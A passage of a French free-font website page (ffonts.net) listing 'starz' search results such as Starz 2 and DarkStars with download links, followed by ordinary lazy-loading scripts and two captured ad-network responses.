            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/Starz-2.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/Starz-2.webp" width="730" height="200" alt="Starz 2  les polices de caract&egrave;res gratuit t�l�charger" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/Starz-2_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/Starz-2.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://fr.ffonts.net/Starz-2.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Starz 2 Télécharger"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Télécharger</span>
        </a>
        <span class="downloadsfont_css">13081 Téléchargements</span>
    </div>

    <a href="https://webfonts.ffonts.net/Starz-2.font" title="Starz 2 Polices Télécharger" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://fr.ffonts.net/DarkStars.font" title="DarkStars" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                DarkStars
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Ajoutée <strong>Nov 14 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Xerographer Fonts - Max Infeld - xerographer.blogspot.com  )</span></p><p class="s11 tdu"><span class="blk"> A bold, textured font with a starry pattern and playful style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://fr.ffonts.net/DarkStars.font" title="DarkStars" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/D/A/DarkStars.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/D/A/DarkStars.webp" width="730" height="200" alt="DarkStars  les polices de caract&egrave;res gratuit t�l�charger" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/A/DarkStars_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/A/DarkStars.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://fr.ffonts.net/DarkStars.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="DarkStars Télécharger"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Télécharger</span>
        </a>
        <span class="downloadsfont_css">142 Téléchargements</span>
    </div>

    <a href="https://webfonts.ffonts.net/DarkStars.font" title="DarkStars Polices Télécharger" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
						
</ul>
<div class="bordersidebaradds"></div>
	<nav aria-label="Page navigation bottom" class="paginationcss">
						<ul>
						<li class="page-item s20">Sélectionnez la page: </li><li class="page-item active s24">1</li>
						</ul>
	</nav>
</div>
<h1 class="fontcss_category inline"><span class="webfontsbreadcrumb s24"> / starz Polices Recherche</span></h1>
</div>
<div class="fontbox">
<div class="fontboxtop"> </div>
<div style="padding:10px;">
<div id="adcontainer2"></div>
</div>
<div style="border-bottom:1px solid #999"></div>
</div>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 polices" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A polices" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B polices" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C polices" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D polices" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E polices" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F polices" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G polices" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H polices" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I polices" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J polices" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K polices" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L polices" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M polices" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N polices" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O polices" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P polices" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q polices" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R polices" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S polices" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T polices" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U polices" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V polices" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W polices" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X polices" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y polices" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z polices" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Polices Instagram" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://fr.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="Nouvelles polices" class="s26">Nouvelles polices</a></li>
				<li><a href="/top-fonts.html" title="Haut polices" class="s26">Haut polices</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="polices vidéo" class="s26">polices vidéo</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Polices Instagram</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contactez-nous" class="s26">Contactez-nous</a></li>
				<li><a href="/link-to-us.html" title="Lien &agrave; nous" class="s26">Lien &agrave; nous</a></li>
				<li><a href="/terms.html" title="Termes" class="s26">Termes</a></li>
				<li><a href="/faq.html" title="FAQ" class="s26">&nbsp;FAQ&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
2a687a53-a8c8-4c58-9ac1-af584ad45af8

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
5e457792-019f-4029-a346-741283ca7335